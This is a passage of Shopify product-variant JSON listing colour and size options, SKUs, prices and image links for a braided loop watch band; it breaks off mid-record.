      [{"id":41051891237026,"title":"Green \/ 38mm or 40mm, S","option1":"Green","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040609954,"product_id":7160807325858,"position":1,"created_at":"2021-10-09T15:10:12-04:00","updated_at":"2021-10-09T15:10:12-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612","variant_ids":[41051891237026,41051891269794,41051891302562,41051891335330,41051891368098,41051891400866]},"available":true,"name":"Braided Loop Band - Green \/ 38mm or 40mm, S","public_title":"Green \/ 38mm or 40mm, S","options":["Green","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921125538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891269794,"title":"Green \/ 38mm or 40mm, M","option1":"Green","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040609954,"product_id":7160807325858,"position":1,"created_at":"2021-10-09T15:10:12-04:00","updated_at":"2021-10-09T15:10:12-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612","variant_ids":[41051891237026,41051891269794,41051891302562,41051891335330,41051891368098,41051891400866]},"available":true,"name":"Braided Loop Band - Green \/ 38mm or 40mm, M","public_title":"Green \/ 38mm or 40mm, M","options":["Green","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921125538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891302562,"title":"Green \/ 42mm or 44mm, M","option1":"Green","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-inverness-green-1-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040609954,"product_id":7160807325858,"position":1,"created_at":"2021-10-09T15:10:12-04:00","updated_at":"2021-10-09T15:10:12-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612","variant_ids":[41051891237026,41051891269794,41051891302562,41051891335330,41051891368098,41051891400866]},"available":true,"name":"Braided Loop Band - Green \/ 42mm or 44mm, M","public_title":"Green \/ 42mm or 44mm, M","options":["Green","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921125538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891335330,"title":"Green \/ 42mm or 44mm, L","option1":"Green","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-inverness-green-1-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040609954,"product_id":7160807325858,"position":1,"created_at":"2021-10-09T15:10:12-04:00","updated_at":"2021-10-09T15:10:12-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612","variant_ids":[41051891237026,41051891269794,41051891302562,41051891335330,41051891368098,41051891400866]},"available":true,"name":"Braided Loop Band - Green \/ 42mm or 44mm, L","public_title":"Green \/ 42mm or 44mm, L","options":["Green","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921125538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891368098,"title":"Green \/ 38mm or 40mm, L","option1":"Green","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040609954,"product_id":7160807325858,"position":1,"created_at":"2021-10-09T15:10:12-04:00","updated_at":"2021-10-09T15:10:12-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612","variant_ids":[41051891237026,41051891269794,41051891302562,41051891335330,41051891368098,41051891400866]},"available":true,"name":"Braided Loop Band - Green \/ 38mm or 40mm, L","public_title":"Green \/ 38mm or 40mm, L","options":["Green","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921125538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891400866,"title":"Green \/ 42mm or 44mm, S","option1":"Green","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-inverness-green-1-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040609954,"product_id":7160807325858,"position":1,"created_at":"2021-10-09T15:10:12-04:00","updated_at":"2021-10-09T15:10:12-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612","variant_ids":[41051891237026,41051891269794,41051891302562,41051891335330,41051891368098,41051891400866]},"available":true,"name":"Braided Loop Band - Green \/ 42mm or 44mm, S","public_title":"Green \/ 42mm or 44mm, S","options":["Green","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921125538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891433634,"title":"Pink \/ 38mm or 40mm, L","option1":"Pink","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-pink-punch-2-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040708258,"product_id":7160807325858,"position":3,"created_at":"2021-10-09T15:10:15-04:00","updated_at":"2021-10-09T15:10:15-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615","variant_ids":[41051891433634,41051891466402,41051891499170,41051891531938,41051891630242,41051891663010]},"available":true,"name":"Braided Loop Band - Pink \/ 38mm or 40mm, L","public_title":"Pink \/ 38mm or 40mm, L","options":["Pink","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921223842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891466402,"title":"Pink \/ 42mm or 44mm, S","option1":"Pink","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-pink-punch-2-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040708258,"product_id":7160807325858,"position":3,"created_at":"2021-10-09T15:10:15-04:00","updated_at":"2021-10-09T15:10:15-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615","variant_ids":[41051891433634,41051891466402,41051891499170,41051891531938,41051891630242,41051891663010]},"available":true,"name":"Braided Loop Band - Pink \/ 42mm or 44mm, S","public_title":"Pink \/ 42mm or 44mm, S","options":["Pink","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921223842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891499170,"title":"Pink \/ 38mm or 40mm, S","option1":"Pink","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-pink-punch-2-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040708258,"product_id":7160807325858,"position":3,"created_at":"2021-10-09T15:10:15-04:00","updated_at":"2021-10-09T15:10:15-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615","variant_ids":[41051891433634,41051891466402,41051891499170,41051891531938,41051891630242,41051891663010]},"available":true,"name":"Braided Loop Band - Pink \/ 38mm or 40mm, S","public_title":"Pink \/ 38mm or 40mm, S","options":["Pink","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921223842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891531938,"title":"Pink \/ 38mm or 40mm, M","option1":"Pink","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-pink-punch-2-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040708258,"product_id":7160807325858,"position":3,"created_at":"2021-10-09T15:10:15-04:00","updated_at":"2021-10-09T15:10:15-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615","variant_ids":[41051891433634,41051891466402,41051891499170,41051891531938,41051891630242,41051891663010]},"available":true,"name":"Braided Loop Band - Pink \/ 38mm or 40mm, M","public_title":"Pink \/ 38mm or 40mm, M","options":["Pink","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921223842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891564706,"title":"Dark Blue \/ 38mm or 40mm, S","option1":"Dark Blue","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-atlantic-blue-3-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041199778,"product_id":7160807325858,"position":6,"created_at":"2021-10-09T15:10:19-04:00","updated_at":"2021-10-09T15:10:19-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619","variant_ids":[41051891564706,41051891597474,41051891695778,41051891728546,41051891761314,41051891794082]},"available":true,"name":"Braided Loop Band - Dark Blue \/ 38mm or 40mm, S","public_title":"Dark Blue \/ 38mm or 40mm, S","options":["Dark Blue","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921879202,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891597474,"title":"Dark Blue \/ 38mm or 40mm, M","option1":"Dark Blue","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-atlantic-blue-3-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041199778,"product_id":7160807325858,"position":6,"created_at":"2021-10-09T15:10:19-04:00","updated_at":"2021-10-09T15:10:19-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619","variant_ids":[41051891564706,41051891597474,41051891695778,41051891728546,41051891761314,41051891794082]},"available":true,"name":"Braided Loop Band - Dark Blue \/ 38mm or 40mm, M","public_title":"Dark Blue \/ 38mm or 40mm, M","options":["Dark Blue","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921879202,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891630242,"title":"Pink \/ 42mm or 44mm, M","option1":"Pink","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-pink-punch-2-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040708258,"product_id":7160807325858,"position":3,"created_at":"2021-10-09T15:10:15-04:00","updated_at":"2021-10-09T15:10:15-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615","variant_ids":[41051891433634,41051891466402,41051891499170,41051891531938,41051891630242,41051891663010]},"available":true,"name":"Braided Loop Band - Pink \/ 42mm or 44mm, M","public_title":"Pink \/ 42mm or 44mm, M","options":["Pink","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921223842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891663010,"title":"Pink \/ 42mm or 44mm, L","option1":"Pink","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-pink-punch-2-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040708258,"product_id":7160807325858,"position":3,"created_at":"2021-10-09T15:10:15-04:00","updated_at":"2021-10-09T15:10:15-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615","variant_ids":[41051891433634,41051891466402,41051891499170,41051891531938,41051891630242,41051891663010]},"available":true,"name":"Braided Loop Band - Pink \/ 42mm or 44mm, L","public_title":"Pink \/ 42mm or 44mm, L","options":["Pink","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921223842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891695778,"title":"Dark Blue \/ 42mm or 44mm, M","option1":"Dark Blue","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-atlantic-blue-3-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041199778,"product_id":7160807325858,"position":6,"created_at":"2021-10-09T15:10:19-04:00","updated_at":"2021-10-09T15:10:19-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619","variant_ids":[41051891564706,41051891597474,41051891695778,41051891728546,41051891761314,41051891794082]},"available":true,"name":"Braided Loop Band - Dark Blue \/ 42mm or 44mm, M","public_title":"Dark Blue \/ 42mm or 44mm, M","options":["Dark Blue","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921879202,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891728546,"title":"Dark Blue \/ 42mm or 44mm, L","option1":"Dark Blue","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-atlantic-blue-3-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041199778,"product_id":7160807325858,"position":6,"created_at":"2021-10-09T15:10:19-04:00","updated_at":"2021-10-09T15:10:19-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619","variant_ids":[41051891564706,41051891597474,41051891695778,41051891728546,41051891761314,41051891794082]},"available":true,"name":"Braided Loop Band - Dark Blue \/ 42mm or 44mm, L","public_title":"Dark Blue \/ 42mm or 44mm, L","options":["Dark Blue","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921879202,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891761314,"title":"Dark Blue \/ 38mm or 40mm, L","option1":"Dark Blue","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-atlantic-blue-3-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041199778,"product_id":7160807325858,"position":6,"created_at":"2021-10-09T15:10:19-04:00","updated_at":"2021-10-09T15:10:19-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619","variant_ids":[41051891564706,41051891597474,41051891695778,41051891728546,41051891761314,41051891794082]},"available":true,"name":"Braided Loop Band - Dark Blue \/ 38mm or 40mm, L","public_title":"Dark Blue \/ 38mm or 40mm, L","options":["Dark Blue","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921879202,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891794082,"title":"Dark Blue \/ 42mm or 44mm, S","option1":"Dark Blue","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-atlantic-blue-3-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041199778,"product_id":7160807325858,"position":6,"created_at":"2021-10-09T15:10:19-04:00","updated_at":"2021-10-09T15:10:19-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619","variant_ids":[41051891564706,41051891597474,41051891695778,41051891728546,41051891761314,41051891794082]},"available":true,"name":"Braided Loop Band - Dark Blue \/ 42mm or 44mm, S","public_title":"Dark Blue \/ 42mm or 44mm, S","options":["Dark Blue","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921879202,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891826850,"title":"Charcoal \/ 38mm or 40mm, L","option1":"Charcoal","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-charcoal-4-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041461922,"product_id":7160807325858,"position":7,"created_at":"2021-10-09T15:10:21-04:00","updated_at":"2021-10-09T15:10:21-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621","variant_ids":[41051891826850,41051891859618,41051891892386,41051891925154,41051892023458,41051892056226]},"available":true,"name":"Braided Loop Band - Charcoal \/ 38mm or 40mm, L","public_title":"Charcoal \/ 38mm or 40mm, L","options":["Charcoal","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921977506,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891859618,"title":"Charcoal \/ 42mm or 44mm, S","option1":"Charcoal","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-charcoal-4-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041461922,"product_id":7160807325858,"position":7,"created_at":"2021-10-09T15:10:21-04:00","updated_at":"2021-10-09T15:10:21-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621","variant_ids":[41051891826850,41051891859618,41051891892386,41051891925154,41051892023458,41051892056226]},"available":true,"name":"Braided Loop Band - Charcoal \/ 42mm or 44mm, S","public_title":"Charcoal \/ 42mm or 44mm, S","options":["Charcoal","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921977506,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891892386,"title":"Charcoal \/ 38mm or 40mm, S","option1":"Charcoal","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-charcoal-4-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041461922,"product_id":7160807325858,"position":7,"created_at":"2021-10-09T15:10:21-04:00","updated_at":"2021-10-09T15:10:21-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621","variant_ids":[41051891826850,41051891859618,41051891892386,41051891925154,41051892023458,41051892056226]},"available":true,"name":"Braided Loop Band - Charcoal \/ 38mm or 40mm, S","public_title":"Charcoal \/ 38mm or 40mm, S","options":["Charcoal","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921977506,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891925154,"title":"Charcoal \/ 38mm or 40mm, M","option1":"Charcoal","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-charcoal-4-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041461922,"product_id":7160807325858,"position":7,"created_at":"2021-10-09T15:10:21-04:00","updated_at":"2021-10-09T15:10:21-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621","variant_ids":[41051891826850,41051891859618,41051891892386,41051891925154,41051892023458,41051892056226]},"available":true,"name":"Braided Loop Band - Charcoal \/ 38mm or 40mm, M","public_title":"Charcoal \/ 38mm or 40mm, M","options":["Charcoal","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921977506,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891957922,"title":"Red \/ 38mm or 40mm, S","option1":"Red","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-red-5-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041592994,"product_id":7160807325858,"position":9,"created_at":"2021-10-09T15:10:24-04:00","updated_at":"2021-10-09T15:10:24-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624","variant_ids":[41051891957922,41051891990690,41051892088994,41051892121762,41051892154530,41051892187298]},"available":true,"name":"Braided Loop Band - Red \/ 38mm or 40mm, S","public_title":"Red \/ 38mm or 40mm, S","options":["Red","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051891990690,"title":"Red \/ 38mm or 40mm, M","option1":"Red","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-red-5-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041592994,"product_id":7160807325858,"position":9,"created_at":"2021-10-09T15:10:24-04:00","updated_at":"2021-10-09T15:10:24-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624","variant_ids":[41051891957922,41051891990690,41051892088994,41051892121762,41051892154530,41051892187298]},"available":true,"name":"Braided Loop Band - Red \/ 38mm or 40mm, M","public_title":"Red \/ 38mm or 40mm, M","options":["Red","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892023458,"title":"Charcoal \/ 42mm or 44mm, M","option1":"Charcoal","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-charcoal-4-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041461922,"product_id":7160807325858,"position":7,"created_at":"2021-10-09T15:10:21-04:00","updated_at":"2021-10-09T15:10:21-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621","variant_ids":[41051891826850,41051891859618,41051891892386,41051891925154,41051892023458,41051892056226]},"available":true,"name":"Braided Loop Band - Charcoal \/ 42mm or 44mm, M","public_title":"Charcoal \/ 42mm or 44mm, M","options":["Charcoal","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921977506,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892056226,"title":"Charcoal \/ 42mm or 44mm, L","option1":"Charcoal","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-charcoal-4-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041461922,"product_id":7160807325858,"position":7,"created_at":"2021-10-09T15:10:21-04:00","updated_at":"2021-10-09T15:10:21-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621","variant_ids":[41051891826850,41051891859618,41051891892386,41051891925154,41051892023458,41051892056226]},"available":true,"name":"Braided Loop Band - Charcoal \/ 42mm or 44mm, L","public_title":"Charcoal \/ 42mm or 44mm, L","options":["Charcoal","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921977506,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892088994,"title":"Red \/ 42mm or 44mm, M","option1":"Red","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-red-5-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041592994,"product_id":7160807325858,"position":9,"created_at":"2021-10-09T15:10:24-04:00","updated_at":"2021-10-09T15:10:24-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624","variant_ids":[41051891957922,41051891990690,41051892088994,41051892121762,41051892154530,41051892187298]},"available":true,"name":"Braided Loop Band - Red \/ 42mm or 44mm, M","public_title":"Red \/ 42mm or 44mm, M","options":["Red","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731922108578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892121762,"title":"Red \/ 42mm or 44mm, L","option1":"Red","option2":"42mm or 44mm, 